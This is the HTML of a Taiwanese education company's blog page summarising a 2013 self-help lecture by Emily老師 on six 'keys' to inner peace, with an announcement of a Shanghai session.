color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		

		<div class="tg-site-header-top">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center">
				<div class="tg-header-top-left-content">

					<p>全國免付費服務專線 0800-312-312</p>
				</div>
				<!-- /.tg-header-top-left-content -->
				<div class="tg-header-top-right-content">

					
				</div>
				<!-- /.tg-header-top-right-content -->
			</div>
			<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-top -->

		

		<div class="tg-site-header-bottom">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
		
		
			<div class="tg-block tg-block--one">

						<div class="site-branding">
			<a href="https://www.smartorange.com.tw/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" class="custom-logo" alt="橙智國際教育集團" decoding="async" /></a>			<div class="site-info-wrap">
									<p class="site-title">
						<a href="https://www.smartorange.com.tw/" rel="home">橙智國際教育集團</a>
					</p>
								</div>

		</div><!-- .site-branding -->
		
			</div> <!-- /.tg-site-header__block--one -->

			
			<div class="tg-block tg-block--two">

						<nav id="site-navigation" class="main-navigation tg-primary-menu tg-primary-menu--style-underline">
			<div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li id="menu-item-14730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li id="menu-item-10033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<nav id="header-action" class="tg-header-action">
			<ul class="tg-header-action-list">
				<li class="tg-header-action__item tg-mobile-toggle" >
										<button aria-label="Primary Menu" >
						<i class="tg-icon tg-icon-bars"></i>
					</button>
				</li><!-- /.tg-mobile-toggle -->
			</ul><!-- /.zakra-header-action-list -->
		</nav><!-- #header-action -->
				<nav id="mobile-navigation" class="tg-mobile-navigation"
			>

			<div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>
		</nav><!-- /#mobile-navigation-->
		
			</div> <!-- /.tg-site-header__block-two -->

			
		</div>
		<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-bottom -->
		
		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--right-left">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/category/emilyhung/" itemprop="item"><span itemprop="name">洪曉芬Emily老師課程</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>Emily老師百場公益講座純粹Ⅲ 「回家－身心安頓，享受富足之道」菁華內容摘錄</span></li></ul></nav>			</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area">
		
		
<article id="post-2663" class="tg-meta-style-one post-2663 post type-post status-publish format-standard hentry category-emilyhung tag-emily zakra-single-article zakra-article-post">
	
				<header class="entry-header">
				<h1 class="entry-title tg-page-content__title">Emily老師百場公益講座純粹Ⅲ 「回家－身心安頓，享受富足之道」菁華內容摘錄</h1>
			</header><!-- .entry-header -->

					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/emilyhung/emily%e8%80%81%e5%b8%ab%e7%99%be%e5%a0%b4%e5%85%ac%e7%9b%8a%e8%ac%9b%e5%ba%a7%e7%b4%94%e7%b2%b9%e2%85%b2-%e3%80%8c%e5%9b%9e%e5%ae%b6%ef%bc%8d%e8%ba%ab%e5%bf%83%e5%ae%89%e9%a0%93%ef%bc%8c%e4%ba%ab/" rel="bookmark"><time class="entry-date published updated" datetime="2013-03-16T00:00:00+08:00">2013-03-16</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/emilyhung/" rel="category tag">洪曉芬Emily老師課程</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" rel="tag">Emily老師</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p>	本次回家講座中，Emily老師與全台四地聽眾分享六把開啟回家之門的鑰匙，揭示身心安頓的力量來自於關心身邊的細微事物，藉由踏實的行動與試著從生活當中享受簡單的成就感，進而找到最喜歡的自己，持續對生活抱持希望與信心，即能享受富足。行有餘力之餘，試著讓自己成為一位隱形魔術師，創造及提升生活周遭人事物的和諧，讓別人享受一路綠燈的順暢，也讓自己的心重返一份無入而不自得的悠然快意。</p>
<p>	以下是本次Emily老師純粹Ⅲ「回家」巡迴講座菁華內容摘錄：</p>
<p>	鑰匙一：自由<br />
	真正的自由來自於跳脫控制他人的想法，放過別人才能放過自己。不自由是因為我們希望維持一個我們創造的秩序，而被這套規則限制住；要用對方相信的規則與之相處，給別人自由的空間。對於事物做好自己能做的部份，接下的發展就順其自然地交付給老天爺，真正去享受自由的輕省。<br />
	鑰匙二：共生<br />
	出現在生活中任一個人事物都不會是意外，一定和你有共生關係，有其存在意義，都有能提供給你最好的養份，想清楚來自這個人事物的禮物是什麼，不強求對方給出給不起的養份，不嫌棄身邊任何的人物，無需尋尋覓覓、捨近求遠，這輩子最豐富的養份就在你的生活周圍。<br />
	鑰匙三：縫隙<br />
	永遠記得關注事情最好的結果，而不是個人期待中事情要有的長相。填滿縫隙是生命的本質，而縫隙存在於每個生活中的小細節，是故做好本分、本質上該做的每一件事，就能安住忙亂的心，讓心習慣於規律之中，就能得到真正的成就感與安心感。<br />
	鑰匙四：過程<br />
	這個世界是一部精密的機器，你給出什麼，它就會回應什麼，所以源頭對了，結果就相去不遠。然而過程中有太多的變數會影響人事物發展的結果，而你也無法參與每一個過程，所以對於結果也不用有所計較得失，相信他會更好，何苦去浪費你的心情。<br />
	鑰匙五：信任<br />
	每一個人都期待更好的結果，所以當然要選擇相信事情最好的樣子，相信事情自己最好的長相，才能讓它成真，任何一個人對身邊人事物的信任一旦建立了，就是穩定的力量與基石；你的人生準備好了，告訴你方向感的人就會出現，但是要走的人是你自己，相信是你唯一的選擇！相信事情更好是唯一的選擇<br />
	鑰匙六：極致<br />
	不要放棄做你擅長喜歡做的事，做自己喜歡做的事會讓你有勇氣克服所有困難的一切，找出問題的主因，心無旁鶩發揮出無比的能量。把自己發揮到極致，就是對世界最大的貢獻，也是活著唯一的任務，世界運作的純粹生長法則。<br />
	Emily老師純粹Ⅲ「回家」免費巡迴講座上海場&nbsp;<br />
	3月31日，Emily老師在上海與您分享六把鑰匙，為您打開回家的門！<br />
	3 月31 日14:00~16:00上海場上海浦東香格里拉飯店演講廳<br />
	請洽橙智台北教育中心02-27335338<br />
	或下載報名表後e-mail至emily.shanghai@smartorange.com.tw報名<br />
	&gt;&gt; 上海場報名表下載<br />
	&gt;&gt; 點此觀看Emily老師『回家-身心安頓享受富足之道』百場講座影片<br />
	&gt;&gt; 點此觀看Emily老師『回家-身心安頓享受富足之道』百場講座花絮<br />
	&gt;&gt;&nbsp; 認識Emily老師&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&gt;&gt;Emily老師部落格&nbsp;&nbsp; &nbsp;&nbsp;&gt;&gt;Emily老師心經典粉絲專頁</p>
<p>	&nbsp;</p>
			</div><!-- .entry-content -->

		
	</article><!-- #post-2663 -->


	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.smartorange.com.tw/oranje-introduction/oranje-youth/%e6%a9%98%e5%ad%90%e6%b3%a5%e5%93%81%e6%a0%bc%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4%e6%96%bc%e5%85%ab%e5%a4%a7%e9%86%ab%e7%99%82%e9%99%a2%e6%89%80/" rel="prev">橘子泥品格教育劇場於八大醫療院所</a></div><div class="nav-next"><a href="https://www.smartorange.com.tw/oranje-introduction/oranje-youth/%e6%a9%98%e5%ad%90%e6%b3%a5%e5%8a%87%e5%9c%98%e3%80%8c%e5%93%81%e6%a0%bc%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4%e3%80%8d%e5%81%8f%e9%84%89%e6%9a%a8%e9%83%a8%e8%90%bd%e7%99%be%e5%a0%b4%e5%85%ac%e7%9b%8a-3/" rel="next">橘子泥劇團「品格教育劇場」偏鄉暨部落百場公益巡迴演出第一階段第三波花絮報導</a></div></div>
	</nav>
			</div><!-- #primary -->


<aside id="secondary" class="tg-site-sidebar widget-area ">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">相關文章</h2><div class="textwidget custom-html-widget"><div class="rpbt_shortcode">

<ul>
					
			<li>
				<a href="https://www.smartorange.com.tw/emilyhung/emily%e8%80%81%e5%b8%ab%e7%9a%84%e5%8a%87%e5%a0%b4%e5%bf%83%e7%90%86%e8%aa%b2/">Emily老師的劇場心理課</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/emilyhung/eh2024/">【Emily老師成人私塾】2024全新開課</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/emilyhung/ehparenting20211121/">【Emily老師教養私塾】第二講-生長與開竅 課程紀實</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/emilyhung/ehleadership20211107/">【Emily老師領導人私塾】2021/11/7前導課課程紀實</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/emilyhung/ehparenting20211024/">【Emily老師教養私塾】第一講：超齡與高敏感家庭 課程紀實</a>
			</li>
			</ul>
</div></div></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">分類</h2>
			<ul>
					<li class="cat-item cat-item-131"><a href="https://www.smartorange.com.tw/category/news/">新聞公告</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.smartorange.com.tw/category/open-event/">公開活動</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.smartorange.com.tw/category/media-interview/">媒體報導/活動花絮</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.smartorange.com.tw/category/emilyhung/">洪曉芬Emily老師課程</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing1/">Emily老師節目【快樂芬多精】(佳音)</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing4/">Emily老師節目【戀戀好時光】(iC之音)</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/">Emily老師專欄【成長大件事】</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing3/">Emily老師專欄【職場微私塾】</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing/">Emily老師其他專欄</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.smartorange.com.tw/category/training/">企業培訓</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.smartorange.com.tw/category/course-adult/">成人課程</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.smartorange.com.tw/category/personal-growth-sharing/">成人培訓心得分享</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://www.smartorange.com.tw/category/article-career/">專欄【企業教育訓練專刊】</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.smartorange.com.tw/category/column-workplace/">專欄【職場練功房】</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.smartorange.com.tw/category/child-education/">青少年成長</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.smartorange.com.tw/category/child-education2/">兒童學習</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://www.smartorange.com.tw/category/child-education3/">Mini幼兒教養</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.smartorange.com.tw/category/winter-camp/">橙智冬令營</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.smartorange.com.tw/category/summer-camp/">橙智夏令營</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.smartorange.com.tw/category/child-education-sharing/">兒少教育知識</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.smartorange.com.tw/category/chineselearning/">中文學習專區</a>
<ul class='children'>
	<li class="cat-item cat-item-1193"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning1/">專欄【趣味中文語詞】</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning2/">專欄【語文遊戲】</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning3/">專欄【中文小知識】</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.smartorange.com.tw/category/column-young/">專欄【青春進行式】</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.smartorange.com.tw/category/parent-child/">專欄【親子教養錦囊】</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.smartorange.com.tw/category/training-methodology/">訓練核心理論與方式</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.smartorange.com.tw/category/oranje-introduction/">認識橘子泥教育劇場</a>
<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-adult/">橘子泥成人劇團</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/">橘子泥青少年兒童劇團</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-show-introduction/">歷次演出劇碼介紹</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/">橘子泥演出紀錄/花絮</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-charity/">全國公益巡演/邀約合作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.smartorange.com.tw/category/teaching-aid/">輔助教具/教材</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.smartorange.com.tw/category/uncategorized/">未分類</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag</h2><div class="tagcloud"><a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 21.504424778761pt;" aria-label="Emily老師 (146 個項目)">Emily老師</a>
<a href="https://www.smartorange.com.tw/tag/ic%e4%b9%8b%e9%9f%b3/" class="tag-cloud-link tag-link-760 tag-link-position-2" style="font-size: 9.858407079646pt;" aria-label="IC之音 (16 個項目)">IC之音</a>
<a href="https://www.smartorange.com.tw/tag/%e4%b8%ad%e6%96%87/" class="tag-cloud-link tag-link-584 tag-link-position-3" style="font-size: 9.2389380530973pt;" aria-label="中文 (14 個項目)">中文</a>
<a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b%e7%a4%be%e4%ba%a4/" class="tag-cloud-link tag-link-189 tag-link-position-4" style="font-size: 9.4867256637168pt;" aria-label="人際社交 (15 個項目)">人際社交</a>
<a href="https://www.smartorange.com.tw/tag/corporate-training/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 11.469026548673pt;" aria-label="企業培訓 (22 個項目)">企業培訓</a>
<a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-234 tag-link-position-6" style="font-size: 17.663716814159pt;" aria-label="企業訓練 (71 個項目)">企業訓練</a>
<a href="https://www.smartorange.com.tw/tag/free-event/" class="tag-cloud-link tag-link-127 tag-link-position-7" style="font-size: 9.4867256637168pt;" aria-label="免費活動 (15 個項目)">免費活動</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5/" class="tag-cloud-link tag-link-242 tag-link-position-8" style="font-size: 12.955752212389pt;" aria-label="兒童 (29 個項目)">兒童</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" class="tag-cloud-link tag-link-426 tag-link-position-9" style="font-size: 11.964601769912pt;" aria-label="兒童教養 (24 個項目)">兒童教養</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%a8%e5%9c%8b%e5%85%ac%e7%9b%8a%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="全國公益活動 (11 個項目)">全國公益活動</a>
<a href="https://www.smartorange.com.tw/tag/taipeicenter/" class="tag-cloud-link tag-link-77 tag-link-position-11" style="font-size: 16.424778761062pt;" aria-label="台北中心 (57 個項目)">台北中心</a>
<a href="https://www.smartorange.com.tw/tag/%e5%aa%92%e9%ab%94%e5%b0%88%e8%a8%aa/" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 12.336283185841pt;" aria-label="媒體專訪 (26 個項目)">媒體專訪</a>
<a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-87 tag-link-position-13" style="font-size: 18.778761061947pt;" aria-label="學習分享 (88 個項目)">學習分享</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" class="tag-cloud-link tag-link-227 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="專注力 (18 個項目)">專注力</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b1%85%e5%ae%b6%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-604 tag-link-position-15" style="font-size: 16.796460176991pt;" aria-label="居家學習 (61 個項目)">居家學習</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%b4%e5%ba%a6%e5%85%ac%e6%bc%94/" class="tag-cloud-link tag-link-305 tag-link-position-16" style="font-size: 14.690265486726pt;" aria-label="年度公演 (41 個項目)">年度公演</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%bc%e5%85%92/" class="tag-cloud-link tag-link-186 tag-link-position-17" style="font-size: 11.221238938053pt;" aria-label="幼兒 (21 個項目)">幼兒</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bb%a3%e6%92%ad%e7%af%80%e7%9b%ae/" class="tag-cloud-link tag-link-211 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="廣播節目 (17 個項目)">廣播節目</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be/" class="tag-cloud-link tag-link-135 tag-link-position-19" style="font-size: 12.088495575221pt;" aria-label="快樂芬多精 (25 個項目)">快樂芬多精</a>
<a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92/" class="tag-cloud-link tag-link-311 tag-link-position-20" style="font-size: 9.4867256637168pt;" aria-label="情緒 (15 個項目)">情緒</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%80%e6%88%80%e5%a5%bd%e6%99%82%e5%85%89/" class="tag-cloud-link tag-link-759 tag-link-position-21" style="font-size: 9.858407079646pt;" aria-label="戀戀好時光 (16 個項目)">戀戀好時光</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 14.566371681416pt;" aria-label="成人學習 (40 個項目)">成人學習</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-607 tag-link-position-23" style="font-size: 11.964601769912pt;" aria-label="成人課程 (24 個項目)">成人課程</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" class="tag-cloud-link tag-link-362 tag-link-position-24" style="font-size: 11.469026548673pt;" aria-label="成長大件事 (22 個項目)">成長大件事</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87/" class="tag-cloud-link tag-link-159 tag-link-position-25" style="font-size: 10.477876106195pt;" aria-label="戲劇 (18 個項目)">戲劇</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 13.079646017699pt;" aria-label="戲劇表達 (30 個項目)">戲劇表達</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 9.2389380530973pt;" aria-label="教育劇場 (14 個項目)">教育劇場</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-233 tag-link-position-28" style="font-size: 13.327433628319pt;" aria-label="教育訓練 (31 個項目)">教育訓練</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e9%a4%8a%e5%9f%b9%e8%82%b2/" class="tag-cloud-link tag-link-88 tag-link-position-29" style="font-size: 22pt;" aria-label="教養培育 (160 個項目)">教養培育</a>
<a href="https://www.smartorange.com.tw/tag/%e6%96%b0%e7%ab%b9/" class="tag-cloud-link tag-link-585 tag-link-position-30" style="font-size: 10.477876106195pt;" aria-label="新竹 (18 個項目)">新竹</a>
<a href="https://www.smartorange.com.tw/tag/hsinchucenter/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.681415929204pt;" aria-label="新竹中心 (49 個項目)">新竹中心</a>
<a href="https://www.smartorange.com.tw/tag/%e6%a9%98%e5%ad%90%e6%b3%a5/" class="tag-cloud-link tag-link-203 tag-link-position-32" style="font-size: 8pt;" aria-label="橘子泥 (11 個項目)">橘子泥</a>
<a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 19.646017699115pt;" aria-label="橘子泥劇團 (104 個項目)">橘子泥劇團</a>
<a href="https://www.smartorange.com.tw/tag/%e7%ab%b9%e5%8c%97/" class="tag-cloud-link tag-link-977 tag-link-position-34" style="font-size: 10.477876106195pt;" aria-label="竹北 (18 個項目)">竹北</a>
<a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 8pt;" aria-label="線上課程 (11 個項目)">線上課程</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e4%bf%ae%e7%85%89/" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8.3716814159292pt;" aria-label="職場修煉 (12 個項目)">職場修煉</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" class="tag-cloud-link tag-link-407 tag-link-position-37" style="font-size: 9.4867256637168pt;" aria-label="職場溝通 (15 個項目)">職場溝通</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" class="tag-cloud-link tag-link-758 tag-link-position-38" style="font-size: 8.3716814159292pt;" aria-label="職場進修 (12 個項目)">職場進修</a>
